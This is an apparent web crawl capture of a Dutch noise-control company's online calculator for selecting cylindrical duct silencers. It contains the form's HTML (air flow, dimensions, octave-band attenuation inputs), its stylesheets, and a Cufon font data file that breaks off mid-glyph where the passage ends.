

--- FILE ---
content_type: text/html
request_url: http://demperselectie.alara-lukagro.com/index.php?page=doorrekenen&type=2&SID=45ba64171898db054
body_size: 3203
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Alara Lukagro - demper selectie</title>
<link rel="stylesheet" type="text/css" href="css/style.css?ver=2" />
<link rel="stylesheet" type="text/css" media="print" href="css/style_print.css" />
<link rel="stylesheet" type="text/css" href="css/SpryMenuBarVertical.css" />
<script src="js/jquery.js" type="text/javascript"></script>
<script src="js/functions.js" type="text/javascript"></script>
<script src="js/SpryMenuBar.js" type="text/javascript"></script>
<script type="text/javascript">
	$(document).ready(function(){		
		init();
	});
</script>
</head>

<body>
<div id="main">
<div id="header">
    <div class="header-cont">
        <div id="menu">

            <ul id="MenuBar1" class="MenuBarVertical">

                <li><a href="index.php?page=bron_invoeren&SID=15d169712a218ffec">Bron</a></li>

                <li><a href="javascript:void(0);" class="MenuBarItemSubmenu">Demper</a>
                    <ul>
                        <li><a href="index.php?page=demper_selectie&SID=15d169712a218ffec" class="MenuBarItemSubmenu">Coulisse geluiddemper</a>
                        </li>
                        <li><a href="javascript:void(0);" class="MenuBarItemSubmenu">Cilindrische geluiddemper</a>
                            <ul>
                                <li><a href="index.php?page=demper_selectie&amp;type=2&SID=15d169712a218ffec">Selecteren op dempingwaarde</a></li>
                                <li><a href="index.php?page=doorrekenen&amp;type=2&SID=15d169712a218ffec">Berekenen obv afmetingen</a></li>
                            </ul>
                        </li>
                    </ul>
                </li>
                <li><a href="index.php?page=ventilator&SID=15d169712a218ffec">Ventilator</a></li>
                <li><a href="index.php?page=handmatige_invoer&SID=15d169712a218ffec">Handmatige invoer</a></li>
            </ul>

        </div>
        <div id="logo"><img src="images/logo.png" alt="Alara-Lukagro noise control"  /></div>
        <br clear="all">
        <div id="submenu">
            <img src="images/darrow.png" alt="arrow" /><a href="index.php?SID=15d169712a218ffec">Rekenblad</a>&nbsp;
                  <img src="images/darrow.png" alt="arrow" /><a href="javascript:void(0);" onclick="Clickheretoprint()">Print</a>        </div>
    </div>
</div>

<div id="content_container">
<script type="text/javascript">
	var MenuBar1 = new Spry.Widget.MenuBar("MenuBar1", {imgRight:"images/SpryMenuBarRightHover.gif"});
</script>

<script src="js/cufon.js" type="text/javascript"></script>
<script src="js/max-regularsc_400.font.js" type="text/javascript"></script>
<script type="text/javascript">
	Cufon.replace( '#MenuBar1 a', {fontFamily: 'Max-RegularSC'});
	Cufon.now();
</script>
<div id="content"><form name="demper_selectie_frm" action="./index.php?page=doorrekenen&amp;action=&amp;id=&amp;type=2" method="post"><input type="hidden" name="SID" value="15d169712a218ffec" />
<fieldset>
    <legend>Doorrekenen op basis van afmetingen</legend>
    <div class="form_wrapper">
        <div class="form_right">
     	<h4>Luchtstroom</h4>
        <label for="luchtstroom" class="label1">Luchtstroom Q</label>
        	<input name="luchtstroom" type="text" id="luchtstroom" value="" size="4" />m&sup3;/uur<br />
        <label for="temperatuur" class="label1">Temperatuur T</label>
        	<input name="temperatuur" type="text"  value="20" size="4"  />&deg;C<br />		
        <label for="max_drukverlies" class="label1">Maximaal drukverlies</label>
	       	<input name="max_drukverlies" id="max_drukverlies" type="text" size="4" value="" />Pa<br />			
        <h4>Afmetingen</h4>
		<label for="dempende_lengte" class="label1">Dempende lengte <span class="mandatory">*</span></label>
        	<select name="dempende_lengte" style="width:60px;">
            <option>&nbsp;</option>
        	<option value="500" >500</option><option value="1000" >1000</option><option value="1500" >1500</option>            </select>mm<br />	
		<label for="diameter" class="label1">Afmeting <span class="mandatory">*</span></label> 
        	<select name="diameter" style="width:60px;">
            <option>&nbsp;</option>
        	<option value="315" >315</option><option value="355" >355</option><option value="400" >400</option><option value="450" >450</option><option value="500" >500</option><option value="560" >560</option><option value="630" >630</option><option value="710" >710</option><option value="800" >800</option><option value="900" >900</option><option value="1000" >1000</option>            </select>mm<br />	        
            		   			
 		<label for="kern" class="label1">Kern <span class="mandatory">*</span></label>
        		                <input name="kern" type="radio" id="kern_ja" value="1"  />  <label>Ja</label>
    			<input name="kern" type="radio" id="kern_nee" value="0"  /> <label>Nee</label>
            <br />
       <label for="kanaal_instroom" class="label1">Instroom</label>
       			               	<select name="kanaal_instroom" style="width:165px;">
		            <option>&nbsp;</option>
                    <option value="0" >Vrij aanzuigend</option>
                    <option value="1" >Aanzuigend via kanaal</option>
                </select>
            <br />
       <label for="kanaal_uitstroom" class="label1">Uitstroom</label>
       			               	<select name="kanaal_uitstroom" style="width:165px;">
		            <option>&nbsp;</option>
                    <option value="0" >Vrij uitblazend</option>
                    <option value="1" >Uitblazend in kanaal</option>
                </select>
        </div>
        <div id="class">
            Om de calculatie op te slaan of een energielabel te kunnen bepalen dient een bron te worden ingevoerd. <br /><br />
            Velden met een <span class="mandatory">*</span> zijn verplicht.        </div>
    </div>
</fieldset>
    <fieldset>
        <legend>Additieve waarde voor bepaling van het energielabel</legend>
        <div class="form_wrapper">
            <div class="form_right">
                <label class="label1">Demping niet noodzakelijke onderdelen (bv. Bochten) [dB].</label>
                <table class="rekenblad">
                    <thead>
                    <tr>
                        <th>63 Hz</th>
                        <th>125 Hz</th>
                        <th>250 Hz</th>
                        <th>500 Hz</th>
                        <th>1 kHz</th>
                        <th>2 kHz</th>
                        <th>4 kHz</th>
                        <th>8 kHz</th>
                    </tr>
                    </thead>
                    <tbody>
                    <tr>
                        <td><input name="niet_func_demping63hz"  id="niet_func_demping63hz" type="text" size="2"  value ="" /></td>
                        <td><input name="niet_func_demping125hz" id="niet_func_demping125hz" type="text" size="2" value ="" /></td>
                        <td><input name="niet_func_demping250hz" id="niet_func_demping250hz" type="text" size="2" value ="" /></td>
                        <td><input name="niet_func_demping500hz" id="niet_func_demping500hz" type="text" size="2" value ="" /></td>
                        <td><input name="niet_func_demping1khz"  id="niet_func_demping1khz" type="text" size="2"  value ="" /></td>
                        <td><input name="niet_func_demping2khz"  id="niet_func_demping2khz" type="text" size="2"  value ="" /></td>
                        <td><input name="niet_func_demping4khz"  id="niet_func_demping4khz" type="text" size="2"  value ="" /></td>
                        <td><input name="niet_func_demping8khz"  id="niet_func_demping8khz" type="text" size="2"  value ="" /></td>
                    </tr>
                    </tbody>
                </table>

                <div class="row">
                    <label for="niet_func_dP" class="label1">Extra drukverlies [Pa].</label>
                    <input type="text" id="niet_func_dP" class="form-control" name="niet_func_dP" value="" >
                </div>


            </div>
            <div class="form_left">
                Energielabel op basis van bron en eis uitgedrukt in Lw. Indien geen additieve demping en drukverlies gedefinieerd zijn, zijn deze waarden op 0 gesteld. Additieve demping is in mindering genomen op het erekende stromingsgeluid. De eis is afgeleid uit het netto resultaat in dB(A). <br /><br />
            </div>
        </div>
    </fieldset>
<input name="submit" type="submit" class="button" value="Selecteren" />
<input name="annuleren" type="button" class="button" onclick="start_page();" value="Annuleren" />
</form>
<br style="clear:both" />	
<form action="./index.php?action=sla_projectgegevens_op" name="frm_projectgegevens" method="post"><input type="hidden" name="SID" value="15d169712a218ffec" />

<div id="rekenblad_container">
<fieldset>
    <legend>Rekenblad</legend>
        	    <table width="100%" class="rekenblad" id="tbl_rekenblad">
    	<tr>
        	<th width="200"></th>
            <th colspan="12">Frequentie [Hz]</th>
        </tr>
        <tr>
            <th class="th1">Item</th>
            <th width="60">63</th>
            <th width="60">125</th>
            <th width="60">250</th>
            <th width="60">500</th>
            <th width="60">1k</th>
            <th width="60">2k</th>
            <th width="60">4k</th>
            <th width="60">8k</th>
            <th>Totaal</th> 
            <th>&nbsp;</th>   
            <th>&Delta;P</th>
            <th>&nbsp;</th>          
        </tr>  
                
    </table>
</fieldset>
</div>
</form>     
</div>
</div>


</div>
<div id="footer"><img src="images/contact.png" class="bottom" alt="Alara-Lukagro noise control" usemap="#bottomImage1059729"  /></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://demperselectie.alara-lukagro.com/css/style.css?ver=2
body_size: 1323
content:
html, body{
	font-family:tahoma, arial, verdana, sans-serif;
	color:#254E80;
	font-size:11px;
	line-height:		130%;
	margin: 3px 0 0 0;
	text-align: center;	
}
a{
	color:				#254E80;
	text-decoration:	underline;
	font-weight:		bold;
}
a:hover{
	text-decoration:	none;
}
tbody {
	font-family:tahoma, arial, verdana, sans-serif;
	font-size:11px;
}
#form_wrapper, .form_wrapper {
    margin:0;
}
#form_right, .form_right {
    float:left;
    width:70%;
    overflow:hidden;
}
#form_left, .form_left {
    float:right;
    width:30%;
    overflow:hidden;
}
div#main{
	width:950px;	
	margin-left: auto; 
	margin-right: auto;
	background-color:#fff;
}


.header-cont {
    width:950px;
    position:fixed;
    top:0px;
    background-color: #fff;
}

div#header {
    height:150px;
    background-color:#FFF;
    padding: 0 0 15px 0;
    margin:0px auto;
}

div#menu{
	float:left;
	width:180px;
	text-align:left;
	padding: 0;
}
div#logo{
	float:right;	
	text-align:right;
	background-color:#666666; 
}
div#content_container{
	clear:both;
	float:left;
	margin: 0;
	padding:0  0 0 0px;
	text-align:left;
	width: 100%;
	/*background-color:#e8ebee;*/
	background-color:#FFFFFF;
}
div#content{
	height:100%;
    min-height: 600px;
	overflow: auto;
	overflow-x: hidden;
}
div#submenu{
	padding-right:20px;
	margin: 0;
	text-align:right;
}
div#footer {
	clear:both;
	width: 100%;
	padding-top:3px;
	bottom: 4px;
    text-align: center;
	background: url("http://www.alara-lukagro.nl/sites/all/themes/alara_lukagro/images/orange-dotted-hz.png") repeat-x scroll left top transparent;
}
.textLeft{
	text-align:left;
}
.button {
	width			: 85px;
	margin			: 2px 0px 15px 4px;
	background-color: #7e9ebb;
	font-weight		: bold;
	padding 		: 2px;
	border			: 2px solid #D0DFEE;
	color			: #254E80;

}
table{
	background-color:#E8EBEE; /*d9d9d9;*/
}
fieldset {
	width			: 915px;
	margin			: 0px 0px 10px 4px;
	padding			: 4px;
	border			: 1px solid #7e9ebb;
}

fieldset legend {
	padding			: 5px;
	font-size		: 125%;
	font-weight		: bold;
	text-align		: left;
}
fieldset.login {
	width			: 400px;
}
img{
	border			: 0;
}
label,input {
	display			: block;
	float			: left;
	margin-bottom	: 2px;
}
.label1, .title{
	width			: 150px;
	/*font-weight:bold;*/
}
.nomargin{
	padding:0;
	margin:0;
}
.label2{
	margin-left:30px;
}
label {
	text-align: left;
	padding-right: 20px;
}
.labelp{
	text-align: right;
	padding-right: 4px;
	padding-left:10px;
}
#projectgegevens_submit{
	padding-left:4px;
}
form br {
	clear: left;
}
.th1 {
	background-color: #fa9600;
	color: #fff;
	text-align:left;
	padding-left: 2px;	
}
th{
	background-color:#7e9ebb;
}
th,td{
	text-align:center;
}
.textleft{
	text-align:left;
}
.textright{
	text-align:right;
}
.demper_row{
	background-color:#CDD9E4;  /*C4ECFF;*/
}
table.rekenblad{
}
.oddtr{
	background-color:#EFF1F1;
}
.eventr{
	background-color:#F8F8F8;
}
.trover{	
	background-color: #EE6F14; /*D2D2D2;*/
	color			: #FFF;
}
.trclick{
	background-color: #C4ECFF;
}
.selectWidth{
	width: 60px;
}
div#error, div.error{
	margin: 4px;
	border: 1px solid #FF6600;
	background : url("../images/s_warn.png") no-repeat 10px 50%;
	color: #CC0000;
    background-color: #ffc;
	padding: 10px 10px 10px 36px;
	width			: 875px;
}
div#success, div.success{
	margin: 4px;
	border: 1px solid #FF6600;
	background : url("../images/okay.png") no-repeat 10px 50%;
    background-color: #ffc;
	padding: 10px 10px 10px 36px;
	width			: 875px;
}
.hide{
	display:none;
}
.plusmin{
	color:#f00;
	font-weight:bold;
}
.mandatory {
 	color: crimson; /* de verplichte velden */
}


--- FILE ---
content_type: text/css
request_url: http://demperselectie.alara-lukagro.com/css/SpryMenuBarVertical.css
body_size: 1080
content:
@charset "UTF-8";

/* SpryMenuBarVertical.css - version 0.6 - Spry Pre-Release 1.5 */

ul.MenuBarVertical{
	padding: 10px 0 13px 0;
	margin: 0;
	list-style-type: none;
	font-size: 100%;
	cursor: default;
	width: 180px;
	background: url("http://www.alara-lukagro.com/sites/all/themes/alara_lukagro/images/orange-dotted-hz.png") repeat-x scroll left top transparent;
}
ul.MenuBarActive{
	z-index: 1000;
}

/* Menu item containers, position children relative to this container and are same fixed width as parent */

ul.MenuBarVertical li{
	margin: 0;
	padding: 0;
	list-style-type: none;
	font-size: 100%;
	position: relative;
	text-align: left;
	cursor: pointer;
	width: 180px;
}

/* Submenus should appear slightly overlapping to the right (95%) and up (-5%) with a higher z-index, but they are initially off the left side of the screen (-1000em) */

ul.MenuBarVertical ul{
	margin: 0 0 0 100%;
	padding: 0;
	list-style-type: none;
	font-size: 100%;
	position: absolute;
	z-index: 1020;
	cursor: default;
	width:180px;
	left: -1000em;
	top: 0;
}

/* Submenu that is showing with class designation MenuBarSubmenuVisible, we set left to 0 so it comes onto the screen */

ul.MenuBarVertical ul.MenuBarSubmenuVisible{
	left: 0px;
}

/* Menu item containers are same fixed width as parent */

ul.MenuBarVertical ul li{
	width: 180px;
}
ul.MenuBarVertical{
	/*border: 1px solid #CCC;*/
}

/* Submenu containers hebben aan 3 zijden een witte rand */

ul.MenuBarVertical ul{
	border-left: 1px solid #fff;
}

/* Menu items are a light gray block with padding and no text decoration */

ul.MenuBarVertical a{
	display:			block;
	cursor:				pointer;
	padding:			4px;	
	font-weight:		normal;	
	text-decoration:	none;
	text-transform: 	uppercase;
	line-height:		15px;
	color:				#878786;	/* kleur letters alle menu's */
	text-decoration:	none;
	background-color: 	#FFFFFF;
}

/* Menu items that have mouse over or focus have a blue background and white text */

ul.MenuBarVertical a:hover, ul.MenuBarVertical a:focus{
	color: #fa9600;	
}

/* Menu items that are open with submenus are set to MenuBarItemHover with a blue background and white text */

ul.MenuBarVertical a.MenuBarItemHover, ul.MenuBarVertical a.MenuBarItemSubmenuHover, ul.MenuBarVertical a.MenuBarSubmenuVisible{
	color: #fa9600;
}


ul.MenuBarVertical a.MenuBarItemSubmenu{
	background-image: url("../images/SpryMenuBarRight.gif");
	background-repeat: no-repeat;
	background-position: 95% 50%;
}
ul.MenuBarVertical a.MenuBarItemSubmenuHover{
	background-image: url("../images/SpryMenuBarRightHover.gif");
	background-repeat: no-repeat;
	background-position: 95% 50%;
}

ul.MenuBarVertical iframe{
	position: absolute;
	z-index: 1010;
}
@media screen, projection{
	ul.MenuBarVertical li.MenuBarItemIE{
		display: inline;
		float: left;
		background: #FFF;
}
}

--- FILE ---
content_type: application/javascript
request_url: http://demperselectie.alara-lukagro.com/js/max-regularsc_400.font.js
body_size: 16818
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * 2003 Morten Rostgaard Olsen, published by FontShop International for the
 * FontFont library.
 * 
 * Trademark:
 * Max is a trademark of FSI Fonts und Software GmbH.
 * 
 * Manufacturer:
 * Morten Rostgaard Olsen, published by FontShop International for the FontFont
 * Library
 * 
 * Designer:
 * Morten Rostgaard Olsen
 * 
 * Vendor URL:
 * http://www.fontfont.com
 * 
 * License information:
 * http://www.fontfont.com/eula/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"63,-5v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v4,-8,22,-8,32,-8xm76,-246v2,9,-7,19,-16,21v-17,-13,-37,-24,-52,-39v6,-6,7,-17,18,-19","w":92},{"d":"219,-6v0,4,-2,6,-6,6v-17,-2,-45,7,-52,-6r-89,-171r-10,0r1,172v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5v20,3,52,-7,62,6r86,173r3,0r-1,-174v1,-10,19,-3,28,-5v4,0,6,1,6,5r0,193","w":248},{"d":"188,-132v36,5,55,21,55,63v0,91,-118,65,-204,69v-4,0,-7,-2,-7,-6r0,-254v0,-4,3,-6,7,-6v82,5,196,-25,196,65v0,35,-18,53,-47,58r0,11xm68,-29v57,-3,139,17,139,-44v0,-67,-81,-44,-139,-50r0,94xm68,-149v53,-6,131,14,131,-46v0,-61,-77,-38,-131,-42r0,88","w":260,"k":{"\u00dd":5,"\u00d9":-2,"\u00db":-2,"\u00da":-2,"\u00d2":-2,"\u00d4":-2,"\u00d3":-2,"\u00d5":-2,"\u00dc":-2,"\u00d6":-2,"\u00c7":-4,"Y":5,"V":4,"U":-2,"T":4,"Q":-2,"O":-2,"J":-5,"G":-4,"C":-4}},{"d":"51,-116v-2,11,6,32,-6,34v-11,-2,-30,5,-31,-6v2,-11,-6,-32,6,-34v11,2,30,-5,31,6","w":65},{"d":"114,-26v24,0,42,-7,61,-9v6,2,6,14,8,21v-13,15,-43,13,-71,15v-69,3,-92,-36,-92,-104v0,-99,80,-122,162,-92v1,9,0,27,-11,24v-16,-4,-36,-8,-57,-8v-49,0,-60,28,-60,76v0,48,12,77,60,77","w":198,"k":{"\u00fd":-3,"\u00ff":-3,"\u00e5":-3,"\u00e3":-4,"\u00e4":-4,"\u00e2":-4,"\u00e0":-4,"\u00e1":-4,"z":-9,"y":-3,"x":-5,"s":-7,"m":-5,"j":-11,"a":-4}},{"d":"64,-271v2,0,6,2,4,5r0,261v-2,8,-31,8,-36,0r0,-257v5,-8,22,-5,32,-9xm77,-309v2,8,-10,20,-16,20v-15,-15,-44,-23,-51,-41v6,-5,9,-17,17,-16","w":101},{"d":"68,-266v8,3,6,27,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-25,4,-25r37,0xm139,-266v8,3,6,27,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-25,4,-25r37,0","w":169},{"d":"166,-27v10,2,7,27,0,27r-131,0v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5r130,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-102,0r0,56r98,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-98,0r0,65r103,0xm82,-266v9,3,8,29,0,29v-12,-2,-35,5,-40,-4v2,-8,-4,-23,4,-25r36,0xm154,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0","w":191,"k":{"\u00f5":-1,"\u00f6":-1,"\u00f4":-1,"\u00f2":-1,"\u00f3":-1,"\u00e7":-3,"z":-8,"x":-11,"s":-4,"o":-1,"m":-5,"j":-7,"g":-3,"c":-3}},{"d":"201,-228v-48,-16,-170,-26,-137,52v38,45,159,-1,158,99v-1,54,-35,74,-83,80v-1,22,9,51,-27,42v-4,0,-5,-1,-5,-5r0,-36v-29,0,-56,-6,-75,-13v-10,-4,-3,-28,6,-29v53,17,174,25,142,-57v-37,-46,-158,-1,-158,-99v-1,-54,37,-71,85,-76r0,-36v0,-8,29,-9,32,0r0,36v25,1,52,8,67,13v10,4,4,27,-5,29","w":241},{"d":"58,-32v30,8,95,29,95,-23r0,-128v3,-10,19,-8,30,-11v3,0,3,2,3,5r0,143v8,70,-85,53,-132,38v6,20,4,48,4,73v-2,11,-19,8,-29,11v-3,0,-4,-2,-4,-5r0,-254v3,-10,19,-8,29,-11v3,0,4,2,4,5r0,157","w":209},{"d":"81,-280v2,0,5,3,4,6r0,307v-11,13,-36,13,-53,20v-4,-5,-13,-18,-8,-25r29,-13r0,-272v-10,-7,-26,-6,-31,-18v4,-6,3,-17,11,-19","w":111},{"d":"199,-203r0,127v0,55,-28,80,-86,80v-55,-1,-86,-22,-86,-78r0,-125v4,-8,23,-8,32,-8v13,66,-34,189,54,183v35,-2,52,-10,52,-44r0,-131v3,-7,31,-13,34,-4xm168,-246v1,8,-7,18,-16,20r-40,-32v-16,9,-26,29,-45,31v-3,-6,-14,-10,-11,-19r50,-36r12,0","w":225,"k":{"\u00fd":-3,"\u00ff":-3,"y":-3,"v":-4}},{"d":"140,-271v89,0,121,49,121,138v0,88,-31,138,-121,138v-88,0,-120,-48,-120,-138v0,-90,32,-138,120,-138xm140,-25v69,0,84,-39,84,-108v0,-69,-15,-108,-84,-108v-69,0,-83,41,-83,108v0,67,14,108,83,108xm195,-309v1,7,-10,20,-16,19r-40,-31r-42,32v-5,-5,-16,-11,-14,-20r50,-37r12,0","w":281,"k":{"\u00dd":6,"Y":6,"W":-3,"T":7}},{"d":"117,-208v32,2,89,-6,76,35v-19,8,-44,-7,-74,-7v-52,0,-65,27,-65,78v0,72,42,89,108,75r0,-63v-18,-4,-47,5,-40,-27v15,-8,46,-1,67,-3v4,0,6,2,6,6r0,82v2,39,-40,34,-73,36v-73,4,-102,-33,-102,-106v0,-71,27,-111,97,-106","w":220,"k":{"\u00fd":4,"\u00ff":4,"\u00e5":-4,"\u00e3":-4,"\u00e4":-4,"\u00e2":-4,"\u00e0":-4,"\u00e1":-4,"y":4,"a":-4}},{"d":"114,-26v24,0,42,-7,61,-9v6,2,6,14,8,21v-13,15,-43,13,-71,15v-69,3,-92,-36,-92,-104v0,-99,80,-122,162,-92v1,9,0,27,-11,24v-16,-4,-36,-8,-57,-8v-49,0,-60,28,-60,76v0,48,12,77,60,77xm147,42v5,33,-45,36,-65,24v-7,-24,40,1,38,-23v4,-27,-49,3,-36,-27v22,-6,67,-5,63,26","w":198,"k":{"\u00fd":-3,"\u00ff":-3,"\u00e3":-4,"\u00e4":-4,"\u00e2":-4,"\u00e0":-4,"\u00e1":-4,"z":-9,"y":-3,"x":-5,"s":-7,"m":-5,"j":-11,"a":-4}},{"w":111},{"d":"105,-22v24,6,56,-24,57,12v-7,12,-31,11,-48,14v-2,10,5,29,-5,31v-8,-1,-24,4,-23,-5r0,-26v-55,-3,-71,-42,-71,-99v0,-57,16,-95,71,-98v2,-10,-5,-30,5,-32v8,2,23,-4,23,5r0,27v23,3,58,1,45,29v-12,10,-34,-8,-54,-4v-45,-1,-55,28,-55,73v0,45,8,75,55,73","w":173},{"d":"32,-261v14,-10,53,-5,73,-3r125,238r3,0r0,-235v1,-10,21,-3,30,-5v4,0,5,2,5,5r0,256v-10,10,-55,9,-66,-1r-122,-231r-12,0r0,232v-2,8,-31,8,-36,0r0,-256xm134,-337v27,6,51,25,72,1v23,17,-4,39,-26,39v-20,0,-29,-12,-46,-15v-13,-2,-22,18,-30,11v-2,-6,-7,-9,-8,-16v8,-10,21,-19,38,-20","w":300},{"d":"161,-271v99,0,140,42,140,139v0,96,-42,137,-140,137v-97,0,-140,-41,-140,-137v0,-97,42,-139,140,-139xm161,-21v83,0,113,-30,113,-112v0,-82,-32,-113,-113,-113v-82,0,-113,32,-113,114v0,81,30,111,113,111xm165,-216v20,1,58,-2,48,26v-8,11,-30,-3,-46,-3v-37,0,-44,24,-44,59v0,36,7,59,44,58v22,-1,59,-14,44,16v-14,3,-28,7,-46,7v-54,0,-71,-28,-71,-81v0,-53,17,-86,71,-82","w":321},{"d":"121,-113v25,14,39,-17,54,-11v3,7,8,11,10,19v-11,12,-27,24,-49,24v-25,0,-37,-16,-60,-19v-18,-3,-26,21,-39,14r-10,-18v16,-27,69,-31,94,-9"},{"d":"51,-116v-2,11,6,32,-6,34v-11,-2,-30,5,-31,-6v2,-11,-6,-32,6,-34v11,2,30,-5,31,6","w":65},{"d":"140,-271v89,0,121,49,121,138v0,88,-31,138,-121,138v-88,0,-120,-48,-120,-138v0,-90,32,-138,120,-138xm140,-25v69,0,84,-39,84,-108v0,-69,-15,-108,-84,-108v-69,0,-83,41,-83,108v0,67,14,108,83,108xm191,-333v8,3,6,28,0,29v-13,-2,-33,4,-41,-3v2,-8,-4,-24,4,-26r37,0xm120,-333v8,3,6,28,0,29v-13,-2,-33,4,-41,-3v2,-8,-4,-24,4,-26r37,0","w":281,"k":{"\u00dd":6,"Y":6,"W":-3,"T":7}},{"d":"64,-271v2,0,6,2,4,5r0,261v-2,8,-31,8,-36,0r0,-257v5,-8,22,-5,32,-9xm108,-307v-10,6,-38,6,-45,0v2,-9,-5,-25,5,-26v12,2,35,-5,40,4r0,22xm37,-307v-9,5,-39,7,-45,0v2,-8,-4,-24,4,-26v13,2,35,-5,41,4r0,22","w":101},{"d":"80,-201v14,-6,47,-5,59,0r72,197v-3,8,-29,5,-35,1r-28,-77r-79,0r-27,77v-4,5,-32,7,-34,-2xm114,-179r-11,0r-25,72r61,0xm91,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0xm162,-266v8,4,6,28,0,29v-13,-2,-35,5,-41,-4v2,-8,-4,-23,4,-25r37,0","w":218,"k":{"\u00fd":13,"\u00ff":13,"y":13,"w":5,"v":12,"t":21,"j":-7}},{"d":"165,-171v-38,-6,-126,-25,-108,34v29,35,120,-1,120,77v0,72,-94,70,-150,53v-9,-2,-4,-25,4,-27v35,7,113,25,113,-24v0,-31,-35,-27,-62,-32v-33,-7,-62,-18,-62,-58v0,-70,91,-66,146,-50v11,3,0,19,-1,27","w":197,"k":{"\u00fd":5,"\u00ff":5,"y":5,"x":3,"v":4,"t":7}},{"d":"166,-27v10,2,7,27,0,27r-131,0v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5r130,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-102,0r0,56r98,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-98,0r0,65r103,0xm157,-246v1,9,-8,17,-16,20r-41,-32v-16,9,-26,29,-45,31v-3,-6,-14,-12,-10,-19r49,-36v32,1,41,25,63,36","w":191,"k":{"\u00f5":-1,"\u00f6":-1,"\u00f4":-1,"\u00f2":-1,"\u00f3":-1,"\u00e7":-3,"z":-8,"x":-11,"s":-4,"o":-1,"m":-5,"j":-7,"g":-3,"c":-3}},{"d":"23,-102v-9,-1,-4,-16,-5,-24v0,-4,1,-5,5,-5r166,0v11,-1,4,16,6,24v-1,2,-3,5,-6,5r-166,0xm126,-33v-4,9,-24,2,-35,4v-9,-6,-2,-29,-4,-42v4,-9,24,-2,34,-4v11,4,2,29,5,42xm126,-162v-4,9,-24,2,-35,4v-9,-6,-2,-29,-4,-42v4,-9,24,-2,34,-4v11,4,2,29,5,42","k":{"7":6,"6":-9,"5":-6,"4":9,"2":11}},{"d":"49,-104r54,76v-5,6,-16,16,-23,13r-61,-89v18,-32,41,-59,61,-89v7,-4,22,8,22,15xm89,-101r0,-6r60,-86v7,-4,22,8,22,15r-53,74r54,76v-5,5,-15,17,-23,13","w":191},{"d":"15,-183v0,-87,85,-92,148,-78r0,326v-3,7,-27,15,-31,7r0,-174v-71,8,-117,-10,-117,-81xm221,58v-3,9,-18,7,-27,10v-2,0,-3,-1,-3,-4r3,-329v8,0,23,-11,27,-2r0,325xm50,-183v0,52,33,57,82,55r0,-110v-51,-3,-82,2,-82,55","w":245,"k":{"j":-11,"J":-11}},{"d":"210,-150v35,-32,155,-15,117,55v-18,32,-56,46,-85,67r0,5r88,0v8,0,4,11,5,18v0,3,-2,5,-5,5r-109,0v-13,-11,-4,-48,12,-51v23,-22,63,-28,71,-64v0,-42,-58,-25,-87,-20v-5,-1,-5,-10,-7,-15xm253,-254r-173,255v-7,-3,-16,-6,-17,-15r172,-253v6,5,14,7,18,13xm85,-110v0,8,-24,8,-26,0r0,-132r-32,-2v-